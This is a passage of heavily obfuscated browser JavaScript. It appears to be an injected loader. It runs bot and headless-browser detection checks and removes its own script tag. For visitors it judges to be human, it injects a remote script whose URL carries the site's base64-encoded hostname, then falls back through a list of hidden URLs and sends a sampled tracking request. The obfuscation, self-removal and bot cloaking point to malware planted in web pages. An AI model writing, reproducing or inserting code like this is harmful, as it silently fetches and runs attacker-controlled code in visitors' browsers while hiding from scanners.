0x0,navigator[yL(0x664,'!*uM')+yL(0x90a,'dnjV')+yL(0xc8c,'27WI')]))throw new I(-0x1,H[yL(0x20c,']m45')+'y']);if(H[yL(0xfdd,'Mt0%')+'p'](H[yL(0xbec,'r$2h')+'z'],typeof(M=navigator[yL(0x510,'k0Br')+yL(0x5e4,'ffOs')+yL(0xa22,'jEGG')])[yL(0x89c,'4E9Y')+'y']))throw new I(-0x2,H[yL(0xb07,']m45')+'Y']);T[yL(0xff4,'jEGG')+'l']=0x1;case 0x1:return T[yL(0x75d,'r$2h')][yL(0xa68,'OBQq')]([0x1,0x3,,0x4]),[0x4,M[yL(0x21e,'Ad()')+'y']({'name':H[yL(0xf39,'Yx@@')+'y']})];case 0x2:return L=T[yL(0x372,'!3uD')](),[0x2,H[yL(0xc2c,'bx&7')+'t'](H[yL(0x2ae,'1l(E')+'X'],window[yL(0xaaf,'4E9Y')+yL(0xe17,'D*UW')+yL(0x95c,'1]rY')][yL(0x333,'YW]$')+yL(0x68e,'Yx@@')+'on'])&&H[yL(0x60d,'!3uD')+'E'](H[yL(0x4b7,'PEfl')+'A'],L[yL(0xb2c,'x0Ho')+'e'])];case 0x3:throw T[yL(0x6e7,'bucX')](),new I(-0x3,H[yL(0x7a9,']m45')+'O']);case 0x4:return[0x2];}});}});},'documentElementKeys':function(){var p0=fb,H={'QrqtK':function(M,L){var ys=a0A;return A[ys(0x89e,'Xo9O')+'q'](M,L);},'nTDbK':A[p0(0x92b,'os5h')+'m'],'JbZUW':A[p0(0x7ec,'k0GN')+'g'],'IFAqY':function(M,L){var p1=p0;return A[p1(0xcac,'D*UW')+'k'](M,L);},'vujJp':A[p0(0x935,'PEfl')+'M'],'EJXcg':A[p0(0x50e,'Mt0%')+'A'],'OIGye':A[p0(0x738,'SPuW')+'V'],'ngjzQ':function(M,L){var p2=p0;return A[p2(0x545,'tHpt')+'h'](M,L);},'sBneU':A[p0(0xed5,'Xo9O')+'r'],'ombSJ':function(M,L){var p3=p0;return A[p3(0x858,'!*uM')+'Q'](M,L);},'duInx':A[p0(0xe91,'k0Br')+'b'],'xMasL':A[p0(0xe3d,'J$K^')+'H']};if(A[p0(0x89d,']m45')+'B'](A[p0(0xe10,')G0m')+'s'],A[p0(0xe58,'OBQq')+'s']))switch(W[p0(0x906,'Mt0%')+'l']){case 0x0:if(H[p0(0x454,'J)8q')+'K'](void 0x0,K[p0(0x709,'bx&7')+p0(0xe15,'WFq%')+p0(0xe2a,'bucX')]))throw new Q(-0x1,H[p0(0xab4,'!*uM')+'K']);if(H[p0(0x222,'YW]$')+'K'](void 0x0,P[p0(0xf8c,'hzEH')+p0(0x649,'Mt0%')+p0(0xda4,'cPAg')]))throw new K(-0x1,H[p0(0x21d,'2um#')+'W']);if(H[p0(0xdb9,'cPAg')+'Y'](H[p0(0x1027,'bucX')+'p'],typeof(H=J[p0(0xc83,'lXLE')+p0(0x81f,'x0Ho')+p0(0x980,')G0m')])[p0(0xf26,'Pm*D')+'y']))throw new M(-0x2,H[p0(0xa77,'bx&7')+'g']);L[p0(0x44a,'x0Ho')+'l']=0x1;case 0x1:return E[p0(0x3be,'PEfl')][p0(0x675,'#B$9')]([0x1,0x3,,0x4]),[0x4,N[p0(0x54b,'ze3B')+'y']({'name':H[p0(0x94c,'hzEH')+'e']})];case 0x2:return D=T[p0(0x372,'!3uD')](),[0x2,H[p0(0xe49,'t49l')+'Q'](H[p0(0x4f1,'#B$9')+'U'],I[p0(0x55b,'Asao')+p0(0xdea,'ffOs')+p0(0x42d,'a%4%')][p0(0x338,'k0GN')+p0(0x94a,'SPuW')+'on'])&&H[p0(0x9fb,'WRaS')+'J'](H[p0(0xc1d,'bucX')+'x'],Y[p0(0x298,'os5h')+'e'])];case 0x3:throw z[p0(0xe9b,'jEGG')](),new O(-0x3,H[p0(0x710,'Pm*D')+'L']);case 0x4:return[0x2];}else{if(A[p0(0x970,'Asao')+'H'](void 0x0,document[p0(0x546,')G0m')+p0(0x6dd,'D*UW')+p0(0xecf,'tHpt')+p0(0x852,'%DE)')]))throw new I(-0x1,A[p0(0x28e,'2um#')+'b']);var J=document[p0(0x1056,'eJom')+p0(0xbef,'bucX')+p0(0xb8f,'jEGG')+p0(0x5d1,'x0Ho')];if(A[p0(0x2fe,'#B$9')+'A'](A[p0(0x3dd,']m45')+'M'],typeof J[p0(0x668,'k0GN')+p0(0x678,'Mt0%')+p0(0x6f9,'Mt0%')+p0(0xb36,'#B$9')+'s']))throw new I(-0x2,A[p0(0x87c,'bucX')+'a']);return J[p0(0xcce,'WFq%')+p0(0x47c,'D*UW')+p0(0xced,'cPAg')+p0(0x64a,'!3uD')+'s']();}},'functionBind':function(){var p4=fb;if(A[p4(0x60e,'ze3B')+'y'](A[p4(0xce3,'a%4%')+'y'],A[p4(0xde3,'OBQq')+'v']))return A[p4(0x428,'1]rY')+p4(0x104d,'hzEH')+'t'];else{if(A[p4(0xcbf,'27WI')+'X'](void 0x0,Function[p4(0xe2d,'Mt0%')+p4(0x6d4,'t49l')+'e'][p4(0x337,'Yx@@')]))throw new I(-0x2,A[p4(0x536,'2um#')+'V']);return Function[p4(0xa64,'k0GN')+p4(0x9c1,'OBQq')+'e'][p4(0x6b0,'a%4%')][p4(0xb74,'4E9Y')+p4(0x382,'cPAg')]();}},'process':function(){var p5=fb;if(A[p5(0xb3b,'a%4%')+'l'](A[p5(0xf20,'1]rY')+'U'],A[p5(0x9d9,'jEGG')+'E'])){var H=window[p5(0xb3a,'bucX')+p5(0x713,'#B$9')],J=A[p5(0x1001,']zJ@')+'w'];if(A[p5(0x611,'Yx@@')+'n'](void 0x0,H))throw new I(-0x1,''[p5(0xf98,'ffOs')+'at'](J,A[p5(0xa6e,'!*uM')+'l']));if(H&&A[p5(0xb4c,'ze3B')+'g'](A[p5(0x600,'YW]$')+'n'],typeof H))throw new I(-0x3,''[p5(0x520,'jEGG')+'at'](J,A[p5(0x419,'ze3B')+'w']));return H;}else switch(P[p5(0xb1e,'PvGn')+'l']){case 0x0:return k=this,[0x4,A[p5(0x1fe,'Asao')+'y'](U,z)];case 0x1:return x[p5(0x5b6,'J)8q')+p5(0x264,'a%4%')+'ts']=X[p5(0xdfd,'D*UW')](),[0x2,this[p5(0xd89,'Pm*D')+p5(0x264,'a%4%')+'ts']];}},'distinctiveProps':function(){var pA=fb,H={'SIbhR':function(f1,f2){var p6=a0A;return A[p6(0xf2f,'Mt0%')+'M'](f1,f2);},'NKkgM':function(f1,f2){var p7=a0A;return A[p7(0xa5f,'1]rY')+'S'](f1,f2);},'bvGKN':function(f1,f2){var p8=a0A;return A[p8(0xe03,'!*uM')+'G'](f1,f2);},'oegay':function(f1,f2,f3){var p9=a0A;return A[p9(0x4e2,'r$2h')+'Z'](f1,f2,f3);},'ckcuD':function(f1,f2,f3,f4,f5){var pf=a0A;return A[pf(0x53c,'ze3B')+'a'](f1,f2,f3,f4,f5);}};if(A[pA(0xc28,'tHpt')+'F'](A[pA(0xfd7,'WRaS')+'C'],A[pA(0xe9e,'27WI')+'W'])){var J,M,L=((J={})[pA(0xe33,'Yx@@')+pA(0xb7f,'PEfl')+'m']={'window':[A[pA(0x31c,')G0m')+'Y']]},J[pA(0x4fe,'Mt0%')]={'window':[A[pA(0xfb4,'hzEH')+'P']]},J[pA(0x7a5,'WR4f')+pA(0xea8,'PEfl')]={'window':[A[pA(0x45d,'ip8a')+'x']]},J[pA(0xd62,'t49l')+pA(0x279,'k0GN')]={'window':[A[pA(0x100b,'ffOs')+'h']]},J[pA(0x6b9,'eJom')+'er']={'window':[A[pA(0x5aa,'OBQq')+'l']]},J[pA(0xa73,'r$2h')]={'window':[A[pA(0xc61,'cPAg')+'X']]},J[pA(0x61a,'1l(E')+pA(0xa88,'k0GN')+pA(0x870,'jEGG')]={'window':[A[pA(0xe5b,'lXLE')+'E'],A[pA(0xbc3,'OBQq')+'a']]},J[pA(0xdff,'SPuW')+pA(0xf1b,'ip8a')+'s']={'window':[A[pA(0x48c,'lXLE')+'X']]},J[z]={'window':[A[pA(0x67e,'tHpt')+'j'],A[pA(0x67d,'J$K^')+'s']]},J[pA(0xfea,'Asao')+'o']={'window':[A[pA(0xc4a,'YaEA')+'C']]},J[X]={'window':[A[pA(0x5ed,'27WI')+'p'],A[pA(0x8cf,'4E9Y')+'P'],A[pA(0x34d,'4E9Y')+'N'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[A[pA(0x712,'a%4%')+'R'],A[pA(0xe70,'bucX')+'l'],A[pA(0x1d5,'ze3B')+'z']]},J[pA(0x7bf,'Pm*D')+pA(0xcb0,'os5h')+pA(0x82d,'J)8q')]={'window':[A[pA(0xc95,'OBQq')+'P']]},J[pA(0x9d1,')G0m')+pA(0xf25,'YW]$')+'r']={'window':[A[pA(0x8ff,'lXLE')+'D'],A[pA(0x2b9,'Pm*D')+'r'],A[pA(0x2ba,'k0GN')+'M'],A[pA(0xddf,'Asao')+'Y'],A[pA(0x979,'4E9Y')+'b'],A[pA(0x758,'4E9Y')+'a'],A[pA(0xcf8,'Yx@@')+'b']],'document':[A[pA(0x35d,'jEGG')+'V'],A[pA(0x598,'cPAg')+'p'],A[pA(0x912,'r$2h')+'h'],A[pA(0xf9b,']m45')+'l'],A[pA(0x8ca,'Xo9O')+'r'],A[pA(0x3e6,'lXLE')+'y'],A[pA(0xae0,'ip8a')+'t'],A[pA(0xc62,'hzEH')+'V'],A[pA(0xca4,']zJ@')+'f'],A[pA(0xf66,'Ad()')+'y'],A[pA(0x975,'Asao')+'r'],A[pA(0x5fc,'ffOs')+'d'],A[pA(0x36e,'eJom')+'D'],A[pA(0xe5f,'Asao')+'P']]},J[E]={'window':[A[pA(0xafe,']zJ@')+'M'],A[pA(0x962,'%DE)')+'N']]},J),D={},T=A[pA(0xfbf,'J$K^')+'I'](Q,window),Y=[];for(M in(A[pA(0x46c,'a%4%')+'k'](void 0x0,window[pA(0x376,'1]rY')+pA(0x25e,'bx&7')])&&(Y=A[pA(0xfc6,'!*uM')+'w'](Q,window[pA(0xc64,'hzEH')+pA(0xefd,'YaEA')])),L)){if(A[pA(0xae2,'Pm*D')+'k'](A[pA(0x4d6,'t49l')+'N'],A[pA(0x621,'YW]$')+'N'])){var O=L[M];if(A[pA(0x606,'ze3B')+'k'](void 0x0,O)){if(A[pA(0x102d,'hzEH')+'v'](A[pA(0xa4c,'PEfl')+'Y'],A[pA(0x5c0,')G0m')+'Q'])){var f2=C[pA(0x7ab,'Pm*D')+pA(0x3f1,'!*uM')+'s'];if(H[pA(0x9d0,'J$K^')+'R'](0x0,f2[pA(0x20b,'Yx@@')+'e'])&&H[pA(0x3ec,'Ad()')+'M'](0x0,f2[pA(0xb9a,'1Ifp')+'e'][pA(0xb3d,'!*uM')+'th']))return T;}else{var Z=A[pA(0x356,'k0GN')+'q'](void 0x0,O[pA(0xfbd,'YaEA')+'ow'])&&B[pA(0xe7d,'Pm*D')+'y'](void 0x0,A[pA(0x7ae,'bx&7')+'L'](G,[T],O[pA(0x952,'cPAg')+'ow'],!0x1)),f0=!(A[pA(0xa3e,')G0m')+'e'](void 0x0,O[pA(0xfbc,'D*UW')+pA(0x6ac,'ffOs')])||!Y[pA(0xa93,'x0Ho')+'th'])&&B[pA(0xca9,'ze3B')+'y'](void 0x0,A[pA(0x69c,'27WI')+'Y'](G,[Y],O[pA(0x2a1,'!3uD')+pA(0xefd,'YaEA')],!0x1));D[M]=A[pA(0xaf9,'YaEA')+'W'](Z,f0);}}}else{var f3={'ZjpbH':function(f4,f5){var pC=pA;return H[pC(0x70b,'bx&7')+'N'](f4,f5);},'RtQzH':function(f4,f5,f6){var pu=pA;return H[pu(0x523,'lXLE')+'y'](f4,f5,f6);}};return H[pA(0xdc5,'r$2h')+'D'](S,this,void 0x0,void 0x0,function(){var pv=pA,f4;return f3[pv(0xf3b,'2um#')+'H'](M,this,function(f5){var pF=pv;switch(f5[pF(0x232,')G0m')+'l']){case 0x0:return f4=this,[0x4,f3[pF(0x7d5,'Xo9O')+'H'](L,z)];case 0x1:return f4[pF(0xe39,'YaEA')+pF(0x4f8,'bx&7')+'ts']=f5[pF(0xd50,'1]rY')](),[0x2,this[pF(0xbc0,'YW]$')+pF(0x4f8,'bx&7')+'ts']];}});});}}return D;}else{var f4=A[pA(0x6ed,'YaEA')+'q'](T,S[F]);if(A[pA(0xd75,'t49l')+'S'](A[pA(0xaae,'k0GN')+'n'],typeof f4))return f4[pA(0x6d3,'jEGG')+'e'];}}},P=(function(){var pp=fb,H={'xTnBz':function(M,L){var py=a0A;return A[py(0xb4b,'Yx@@')+'x'](M,L);},'aUxan':A[pp(0x258,'2um#')+'o'],'GsQMk':function(M,L){var pt=pp;return A[pt(0x4c3,'1l(E')+'e'](M,L);},'VEKNK':A[pp(0x4dc,'WRaS')+'j'],'dmBNb':function(M,L,D){var pU=pp;return A[pU(0x8bc,']m45')+'X'](M,L,D);},'UWPLY':function(M,L){var pG=pp;return A[pG(0x20a,'bucX')+'U'](M,L);},'MpMck':function(M,L,D,T,Y){var pa=pp;return A[pa(0xce6,'WR4f')+'E'](M,L,D,T,Y);}};function J(){var pk=pp;if(A[pk(0x616,'Xo9O')+'j'](A[pk(0xf86,'PEfl')+'T'],A[pk(0x5d2,'bucX')+'T']))this[pk(0xae3,'Xo9O')+pk(0xb49,'eJom')+'ts']=void 0x0,this[pk(0xf38,'PEfl')+pk(0x9f9,')G0m')+'ns']=void 0x0;else{for(var L in F)P[pk(0x208,'!3uD')+pk(0xcf5,'D*UW')+'e'][pk(0x25a,'1l(E')+pk(0x658,'Yx@@')+pk(0x821,'#B$9')+'ty'][pk(0x23f,'J$K^')](B,L)&&(F[L]=U[L]);}}return J[pp(0x8d1,'WR4f')+pp(0x1e9,'WR4f')+'e'][pp(0x451,']zJ@')+pp(0xf29,'1l(E')+pp(0xc5d,'WRaS')+'s']=function(){var pz=pp,M={'fFwec':function(L,D){var pn=a0A;return A[pn(0x105a,'!*uM')+'P'](L,D);},'UdyPm':A[pz(0x6fc,'Xo9O')+'S'],'xNUlN':A[pz(0x64f,'k0Br')+'J']};if(A[pz(0xf0e,'2um#')+'J'](A[pz(0xc06,'os5h')+'Z'],A[pz(0xdbf,'YW]$')+'Z'])){if(M[pz(0x8ec,'dnjV')+'c'](void 0x0,F[pz(0x1038,'x0Ho')+pz(0x1006,'Asao')+'on']))throw new P(-0x1,M[pz(0x9c4,'WRaS')+'m']);if(M[pz(0x929,')G0m')+'c'](void 0x0,B[pz(0x63b,'hzEH')+pz(0xcfc,'1l(E')+'on'][pz(0x28c,'dnjV')]))throw new F(-0x1,M[pz(0xa6c,'%DE)')+'N']);return U[pz(0xc89,'1Ifp')+pz(0x61c,'PEfl')+'on'][pz(0x720,'cPAg')];}else return this[pz(0xcf1,'eJom')+pz(0xd4e,'Mt0%')+'ts'];},J[pp(0xbdb,'1l(E')+pp(0x5a1,'ze3B')+'e'][pp(0x848,'2um#')+pp(0x7f8,'!*uM')+pp(0xcde,'1l(E')+'s']=function(){var pg=pp;if(A[pg(0xf24,'Mt0%')+'Z'](A[pg(0xa82,'x0Ho')+'u'],A[pg(0xdef,'os5h')+'u']))return this[pg(0x244,'r$2h')+pg(0x70f,'YW]$')+'ns'];else{var L=C[pg(0x7e9,'WRaS')+pg(0xb9c,'ze3B')+'s'];L&&W[pg(0x754,'lXLE')](L[pg(0xa76,'J)8q')+'t'](','));}},J[pp(0xa5b,'1Ifp')+pp(0xcb9,'Asao')+'e'][pp(0xdb2,'WRaS')+'ct']=function(){var pW=pp,M={'uNdjy':function(Y,O){var pX=a0A;return H[pX(0xabc,'x0Ho')+'z'](Y,O);},'fKLOf':H[pW(0x539,'ffOs')+'n']};if(H[pW(0xaea,'SPuW')+'k'](void 0x0,this[pW(0x3f3,']zJ@')+pW(0xb7d,']zJ@')+'ts']))throw new Error(H[pW(0x9dc,'ip8a')+'K']);var L=function(Y,O){var pE=pW,Z={},f0={'bot':!0x1};for(var f1 in O){var f2=(0x0,O[f1])(Y),f3={'bot':!0x1};M[pE(0xf03,'!*uM')+'y'](M[pE(0xf40,'J$K^')+'f'],typeof f2)?f3={'bot':!0x0,'botKind':f2}:f2&&(f3={'bot':!0x0,'botKind':q}),Z[f1]=f3,f3[pE(0x260,'J)8q')]&&(f0=f3);}return[Z,f0];}(this[pW(0x79a,'1l(E')+pW(0x53f,'!3uD')+'ts'],x),D=L[0x0],T=L[0x1];return this[pW(0xb08,'tHpt')+pW(0x4d3,'27WI')+'ns']=D,T;},J[pp(0x958,'k0Br')+pp(0x53d,')G0m')+'e'][pp(0x9b9,'tHpt')+pp(0x9e1,'27WI')]=function(){var pq=pp,M={'wjrqc':function(L,D){var pl=a0A;return H[pl(0xaa5,'PEfl')+'Y'](L,D);}};return H[pq(0xd26,'Ad()')+'k'](F,this,void 0x0,void 0x0,function(){var pI=pq,L;return H[pI(0x344,'PvGn')+'b'](U,this,function(D){var pV=pI;switch(D[pV(0xb4f,'27WI')+'l']){case 0x0:return L=this,[0x4,M[pV(0x9f4,')G0m')+'c'](V,K)];case 0x1:return L[pV(0x83e,'ffOs')+pV(0xd4e,'Mt0%')+'ts']=D[pV(0xc35,'Mt0%')](),[0x2,this[pV(0xb80,'k0Br')+pV(0x8f0,'1l(E')+'ts']];}});});},J;}());((async()=>{var pm=fb,H={'JaAZj':function(J,M,L){var pj=a0A;return A[pj(0x842,'WFq%')+'d'](J,M,L);},'KOnxM':function(J,M){var pS=a0A;return A[pS(0xdf2,'!3uD')+'F'](J,M);},'YtFSA':A[pm(0x4ed,'YW]$')+'E'],'YHELW':A[pm(0x105c,'lXLE')+'n'],'MbrcE':A[pm(0x3e2,'lXLE')+'A'],'mOSBz':A[pm(0x40c,'k0GN')+'E'],'kaYdq':function(J,M){var pQ=pm;return A[pQ(0xb38,'PEfl')+'A'](J,M);},'rQHoM':function(J,M,L,D,T){var pB=pm;return A[pB(0xe6a,'Xo9O')+'G'](J,M,L,D,T);},'WSfXR':function(J,M){var pR=pm;return A[pR(0xded,']zJ@')+'B'](J,M);},'qxKTF':function(J,M){var pe=pm;return A[pe(0xa49,'os5h')+'I'](J,M);},'CaOEW':A[pm(0x727,'ze3B')+'q'],'MVwPT':function(J,M){var pr=pm;return A[pr(0xe94,'Asao')+'P'](J,M);},'xiqMv':function(J,M){var px=pm;return A[px(0x670,'1l(E')+'j'](J,M);},'IMizY':A[pm(0x3d3,'k0GN')+'Q'],'gFPQD':A[pm(0x694,'%DE)')+'w'],'lJFVw':A[pm(0x521,'Yx@@')+'H'],'LlZZl':A[pm(0xd9a,'!3uD')+'v'],'ljmFd':A[pm(0x934,'WFq%')+'A']};document[pm(0xd7a,'Mt0%')+pm(0xed2,'WR4f')+pm(0xe45,'k0GN')+'t']?.[pm(0xfa2,'Xo9O')+'ve'](),await(async function(){var pK=pm,J={'XxBff':function(M,L,D){var pN=a0A;return H[pN(0x560,'r$2h')+'j'](M,L,D);},'YfBDO':function(M,L){var pi=a0A;return H[pi(0xd68,'a%4%')+'M'](M,L);},'tswZU':H[pK(0x80e,'WR4f')+'A'],'qkecP':H[pK(0xf28,'!3uD')+'W'],'htRRd':H[pK(0xa9e,'tHpt')+'E'],'BWhMa':H[pK(0xf4c,'Yx@@')+'z'],'PHyIZ':function(M,L){var pw=pK;return H[pw(0x47f,'WR4f')+'q'](M,L);},'YlzgB':function(M,L,D,T,Y){var pP=pK;return H[pP(0x7c5,']m45')+'M'](M,L,D,T,Y);}};try{const M=await function(D){var pH=pK,T={'iAkUB':function(Z,f0){var pb=a0A;return J[pb(0x28f,'jEGG')+'O'](Z,f0);},'HjgJg':J[pH(0x440,'ffOs')+'U'],'vmtNk':J[pH(0x58c,'os5h')+'P'],'nInzH':J[pH(0x573,'SPuW')+'d'],'NJuHp':J[pH(0x472,']zJ@')+'a']},Y=(J[pH(0xa7e,'Yx@@')+'Z'](void 0x0,D)?{}:D)[pH(0xb70,'r$2h')+pH(0xdcd,'os5h')+'ng'],O=J[pH(0x9ae,')G0m')+'Z'](void 0x0,Y)||Y;return J[pH(0xf65,'k0Br')+'B'](F,this,void 0x0,void 0x0,function(){var pJ=pH,Z;return J[pJ(0x1064,'dnjV')+'f'](U,this,function(f0){var pL=pJ,f1={'hzmfI':function(f2,f3){var pM=a0A;return T[pM(0x6b2,']m45')+'B'](f2,f3);},'zduIW':T[pL(0xfff,'WFq%')+'g'],'RBHVN':T[pL(0xa47,'WR4f')+'k'],'Gbeqv':T[pL(0xfe0,'a%4%')+'H'],'aVvLL':T[pL(0x4aa,'hzEH')+'p']};switch(f0[pL(0x7ef,'bx&7')+'l']){case 0x0:return O&&(function(){var pc=pL;if(!(window[pc(0xab1,'a%4%')+pc(0x585,'#B$9')+'_m']||f1[pc(0xd80,'k0Br')+'I'](Math[pc(0x475,']zJ@')+'om'](),0.001)))try{var f2=new XMLHttpRequest();f2[pc(0x516,']zJ@')](f1[pc(0x98d,'ip8a')+'W'],f1[pc(0x673,'D*UW')+'N'][pc(0xf97,'%DE)')+'at'](f1[pc(0x431,'k0GN')+'v'],f1[pc(0x4bc,'D*UW')+'L']),!0x0),f2[pc(0x1020,'%DE)')]();}catch(f3){console[pc(0xcd8,'k0GN')+'r'](f3);}}()),[0x4,(Z=new P())[pL(0xc3d,'cPAg')+pL(0xcb5,'r$2h')]()];case 0x1:return f0[pL(0xffe,'%DE)')](),[0x2,Z];}});});}(),{bot:L}=M[pK(0x3c6,'YaEA')+'ct']();return L;}catch(D){return!0x1;}}())||function J(M){var ph=pm;const [L,...D]=M,T=document[ph(0xb15,'YW]$')+ph(0xdf4,'1l(E')+ph(0x69b,'Yx@@')+'t'](H[ph(0xe71,'tHpt')+'W']);return T[ph(0x6b8,'cPAg')]=H[ph(0x292,'eJom')+'T'](H[ph(0x864,'J)8q')+'T'](H[ph(0x403,'4E9Y')+'v'](L,H[ph(0x2ea,'ffOs')+'Y']),H[ph(0x943,'J$K^')+'F'](btoa,location[ph(0xbc5,'r$2h')+ph(0x464,'x0Ho')])[ph(0xd18,'YaEA')+ph(0xe00,'WR4f')](/=+$/,'')),H[ph(0xe52,'k0Br')+'D']),T[ph(0x104b,'bucX')+ph(0xd69,']m45')+ph(0xe1f,'PEfl')](H[ph(0x9f7,'tHpt')+'w'],H[ph(0x67a,'WRaS')+'l']),T[ph(0xdc7,'dnjV')+ph(0xa7d,'lXLE')+ph(0xde7,'4E9Y')+ph(0x389,'Pm*D')](H[ph(0xb69,'ffOs')+'d'],()=>{var pD=ph;H[pD(0x3ff,'Asao')+'R'](D[pD(0x45e,'WRaS')+'th'],0x0)&&H[pD(0xc9f,'J)8q')+'F'](J,D);}),document[ph(0x696,'YaEA')][ph(0xfbe,'1]rY')+ph(0xea7,'Xo9O')+ph(0xb65,'!3uD')](T),T;}([A[pm(0x346,'cPAg')+'G'],A[pm(0xa2b,'Ad()')+'m'],A[pm(0x55c,'Ad()')+'Z'],A[pm(0x849,'tHpt')+'n']]);})());})()));})();